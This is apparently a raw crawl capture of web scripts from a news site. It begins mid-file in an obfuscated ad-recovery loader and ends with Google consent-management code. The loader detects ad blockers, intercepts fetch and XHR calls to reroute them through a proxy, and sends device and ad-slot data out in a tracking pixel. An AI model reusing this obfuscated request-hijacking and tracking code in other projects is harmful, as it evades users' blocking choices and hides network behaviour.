r=a2l;F(t,r(1736),new Map([[r(1598),n.A[r(477)]],[r(1482),e[r(3078)]()]]))})(a,v)}),1051),!(0,dt.Gb)(b[c(746)])&&!pe(location[c(1352)]))return void s.A[c(857)](c(1380));if(b[c(1949)]&&(0,dt.oi)(b[c(1949)]))return(t=>{const e=c;F(t,e(1515),new Map([[e(1598),n.A[e(477)]]]))})(a),void s.A[c(857)](c(3794));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(857)](d(1790)),void(h=!0);if((0,N.C8)(t,n.A[d(1753)]),function(t){const e=d;window[e(3804)]={...window[e(3804)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(857)](d(3e3)),C&&[][d(2555)]((t=>location[d(2925)][d(476)](t)))&&function(t){const e=d,r=new Set;window[e(3023)]((()=>{const o=e;window[o(1990)]&&window[o(1990)][o(2549)]&&window[o(1990)][o(2549)][o(2238)]((()=>{const e=o;window[e(1990)][e(470)]()[e(1511)]()[e(3584)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(3377)]())||void 0===r?void 0:r[n(2432)](),s=t[n(1154)](),a=t[n(2322)](),c=null===(o=t[n(1609)]())||void 0===o?void 0:o[n(3584)]((t=>[t[n(1890)],t[n(699)]])),l=document[n(1550)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1958)];for(;o;){var i;const t=o[e(2379)][e(3500)](),n=o[e(303)]("id"),s=null===(i=o[e(303)](e(2512)))||void 0===i?void 0:i[e(1263)](" ");r=n?t+"#"+n+e(1635)+r:s?t+"."+s[e(2994)](".")+e(1635)+r:t+e(1635)+r,o=o[e(1958)]}return r[e(2141)]>100?r[e(3006)](r[e(2141)]-100):r}(l)}:null}(t)))[e(2178)]((t=>t&&!r[e(566)](t.id)))[e(2200)]((o=>{const i=e;r[i(3539)](o.id),function(t,e){const r=i;F(t,r(2740),new Map([["id",e.id],[r(3862),e[r(1648)]],[r(2399),e[r(2542)]],[r(1427),e[r(1427)][r(3584)]((t=>t[r(2994)]("x")))[r(2994)]("|")],[r(893),e[r(893)]],[r(1598),n.A[r(477)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(a[d(871)]);if(!p)return s.A[d(857)](d(1501)),void(h=!0);t[d(3354)]=p[d(3354)];const g=p[d(871)];if(s.A[d(857)](d(1058)[d(3371)](p[d(3354)],", ")[d(3371)](JSON[d(936)](g))),g[d(1816)]&&!new URL(window[d(1333)][d(1352)])[d(3156)][d(566)](d(3780))&&d(1754)!==r.A[d(2252)](d(3780),!1))return s.A[d(857)](d(4027)),void(h=!0);if(g[d(2832)]&&!u)return s.A[d(857)](d(1048)),void(h=!0);null!==(f=g[d(2111)])&&void 0!==f&&f[d(3981)]&&await async function(t,r){const o=d,i=t[o(2624)]((t=>Array[o(2529)](document[o(1113)](o(1525)[o(3371)](t,'"]')))))[o(2178)]((t=>t instanceof HTMLLinkElement))[o(3584)]((t=>{const i=o,s=t[i(303)](i(1352));return s?new Promise((o=>{const a=i,c=document[a(3244)](a(3822));c[a(1502)]=!0,Array[a(2529)](t[a(2509)])[a(2200)]((t=>{const e=a;c[e(1721)](t[e(2168)],t[e(3605)])})),c[a(1352)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(1404)],endpoint:n.A[a(1753)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3240)]=null,c[e(1619)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3240)]=()=>{t[a(1502)]=!0,u(!0)},c[a(1619)]=()=>{u(!1)},t[a(739)](a(3473),c)})):Promise[i(3350)](!1)})),a=await Promise[o(1595)](i);s.A[o(857)](o(349)[o(3371)](JSON[o(936)](a)))}(g[d(2111)][d(3981)],t),w.A[d(1583)]()&&w.A[d(2453)]()&&(0,Ze.Y)(t);const b=window,y=(0,o.VS)(g[d(2111)]);if(he(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(587)]}),function(t,e){const n=d;var r;if(s.A[n(857)](n(1912)),null!==(r=window[n(2750)])&&void 0!==r&&r[n(3441)])return;const a=window[n(2750)]||[];window[n(2750)]={push:t=>fe(t),__replaced:!0};for(const t of[...a][n(3365)]())fe(t);const c=r=>{const a=n;if(a(1004)===r[a(1054)]){const n=r[a(2341)][0]instanceof Request?r[a(2341)][0][a(1703)]:r[a(2341)][0];s.A[a(857)](a(741),r[a(2341)][0],a(518),(0,o.pI)(e,n),a(2266),t[a(1004)],t[a(1004)][a(1578)]),(0,o.pI)(e,n)?t[a(1004)](...r[a(2341)])[a(2396)](r[a(3350)],r[a(3049)]):r[a(3049)](...r[a(1088)])}else if(a(2068)===r[a(1054)]){const n=i.A[a(2252)](t)[a(902)][a(2252)][a(802)](r[a(2725)]);s.A[a(857)](a(888),n),(0,o.pI)(e,n)||r[a(3049)]()}else if(a(2795)===r[a(1054)]){var c;if(!r[a(661)][a(427)]||(null===(c=r[a(661)][a(427)])||void 0===c?void 0:c[a(2141)])<2)return void r[a(971)]();const t=r[a(661)][a(427)][1];if((0,o.pI)(e,t)||r[a(971)](),r[a(661)][a(365)])return;r[a(661)][a(365)]=!0;const n=new XMLHttpRequest;n[a(653)]=t=>{const e=a;var o,i;n[e(4012)]===XMLHttpRequest[e(3848)]&&r[e(661)][e(3658)]&&(r[e(661)][e(3658)]=!1,r[e(661)][e(457)]={readyState:n[e(4012)],response:n[e(3172)],responseText:n[e(2496)],responseType:n[e(2880)],responseURL:n[e(1548)],responseXML:n[e(1033)],status:n[e(3262)],statusText:n[e(1579)],upload:n[e(1654)]},Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(o=r[e(661)])||void 0===o||null===(o=o[e(653)])||void 0===o||null===(i=o[e(802)])||void 0===i||i[e(802)](o,r[e(661)],t))},n[a(3240)]=t=>{const e=a;var o,i;r[e(661)][e(3788)]&&r[e(661)][e(2941)]&&(r[e(661)][e(2941)]=!1,r[e(661)][e(457)]={readyState:n[e(4012)],response:n[e(3172)],responseText:n[e(2496)],responseType:n[e(2880)],responseURL:n[e(1548)],responseXML:n[e(1033)],status:n[e(3262)],statusText:n[e(1579)],upload:n[e(1654)]},Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(o=r[e(661)][e(3788)])||void 0===o||null===(i=o[e(802)])||void 0===i||i[e(802)](o,r[e(661)],t))},n[a(1619)]=t=>{const e=a;var n,o;r[e(661)][e(1619)]&&r[e(661)][e(2941)]&&(r[e(661)][e(2941)]=!1,Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(n=r[e(661)][e(1619)])||void 0===n||null===(o=n[e(802)])||void 0===o||o[e(802)](n,r[e(661)],t))},n[a(2551)][a(802)](n,...r[a(661)][a(427)]),n[a(835)][a(802)](n)}},l=window[n(3609)]||[];window[n(3609)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(b,y),a[d(869)]&&(0,Be.I)(a[d(869)],l,u,t),async function(t,r,o){const i=d,s=r[i(3370)];s&&s[i(3757)]&&(window[i(1990)]=window[i(1990)]||{},window[i(1990)][i(2549)]=window[i(1990)][i(2549)]||[],window[i(1990)][i(2549)][i(2238)]((()=>{const r=i;window[r(1990)][r(470)]()[r(3265)](r(3550),(i=>{const a=r;if(i[a(1984)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(1406)][s(1899)],d=u[s(682)](s(1624))?null===(c=u[s(1263)](s(1624))[1])||void 0===c?void 0:c[s(1263)](":")[0]:M();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const E=s;return{dt:E(570),pd:E(3242),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(1642)],0,n,r,0,d,M(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3340)](navigator[s(2442)])?"1":"2",0,0,0,0,0,0,0,o[s(1068)],o[s(2481)],o[s(3092)][s(3377)]()[s(2017)](),o[s(3050)],ht.A[s(880)](15,30),0,o[s(995)]&&s(2253)==typeof o[s(995)][0]&&s(2253)==typeof o[s(995)][1]?""[s(3371)](o[s(995)][0],"x")[s(3371)](o[s(995)][1]):"",o[s(3050)],0,i||(null===(l=t[s(1990)][s(470)]()[s(3734)](s(1636)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1381)],s[a(2971)],i,o),l=((t,r)=>{const o=a,i=new URL(o(2137));Object[o(3931)](r)[o(2200)]((t=>{const e=o;let[n,r]=t;r&&i[e(3156)][e(3873)](n,r)}));const s=t[o(1406)][o(3244)](o(3490));return s[o(1549)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(1352)],endpoint:n.A[o(1753)]}),s[o(1721)](o(3826),o(1754)),s})(window,c);document[a(2864)][a(1587)](l)}))})))}(t,g,a[d(1636)]),!1===(null===(m=g[d(771)])||void 0===m?void 0:m[d(1025)])){const _=g[d(771)][d(1669)]||[d(3280)];(0,Je.je)(_)}g[d(3560)]||(0,Je.lD)(g[d(3071)]||[]),(0,Je.N2)(g[d(3071)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(2529)](t[r(1406)][r(1113)](r(3497)));for(const t of i)try{const i=t[r(894)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(b,t,y);const v=ce(b,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(1882)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(1009)]?window[e(1009)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(a,b,v,x)}catch(T){s.A[c(3592)](T,c(2888),T[c(2334)])}}catch(U){throw U}finally{me(),(0,g.H4)()}})(Qe)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
ac352adf-0826-4fab-91d9-a4265b0dc533

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
de3a528c-4936-4a97-ae14-6ca3d55a334a

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWjvpdkGXfxHMShobIbz01gnICztZVR39H25LNMi0xxGS8tAqtUQz-cxFB3XEYx8d9CZMn4MTDxsW3BqG-I4w7rvpipQyZUNHD1KQ9I8KSDMyiPoU1Z2y1XkcThiCDkcvRt0duI6w==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDQ1NDkyLDUyMDAwMDAwXSxudWxsLG51bGwsbnVsbCxbbnVsbCxbNyw5LDZdLG51bGwsMixudWxsLCJ6aC1DTiIsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLDFdLCJodHRwczovL25ld3MuY3JlYWRlcnMubmV0L3dvcmxkLzIwMjIvMDcvMTAvMjUwMzA5OS5odG1sIixudWxsLFtbOCwiOW9FQlItNW1xcW8iXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 271
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22creaders.net\\\x22,\\\x22AKsRol-WnOaTxkW9TeOQrYfFgtE2JOH1DqcVv2-u_jJZUlc2pZ2RpgY_NJx6TULHXp8ejmxR3883rNIHfR56J1YVQKPwFowuKXisZ3-EGRRFCzX2gyrm81l4WZ2ufiXrsR3Blzmcz9MqHZIZw1-dB0FOpP-HgdK0fg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXFzgPEFFF7dXT_Ma52DeZwkh9EMVkWVVhFx2eDCxF4aFBwlk6bVHewJVMT1xcZmnaX4e6xYmoZej7HP4baYkOnpzePypaIukxDDJQaWxjb5E1raVQkMW094bbISIRAaFG1vQsdUQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUY2KkpRCN2PrfRPmYgRVjV_gfcunQ6VO-MvbWhH09zjdQbcWnUYAjQ7uPnQpjSh_82so3T5l7jtShO3KAWP7jyhIqWvgDwQUDFDIsalz0oFxTKciQpeoUUd1jjAx3vBtRfH12qjg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22zh-CN\\\x22,null,null,null,null,null,1\x5d,null,\\\x22隐私和 Cookie 设置\\\x22,\\\x22关闭\\\x22,null,null,null,\\\x22由 Google 管理。遵循 IAB TCF。CMP ID：300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVtFa9wUdNdPYgxzvoNz0cJxVKP5wVOyNWwhYkHRPXDfDpMZ0mIetLTzSF4oTNtcViUI-8Ws5eC9qxGLTWYHaSOT5wXmYiBhGpD9tG_kFIfZCSSkSShdxr0xGBQeVnO4Wu0oTHALg\\u003d\\u003d\x22\x5d\x5d');}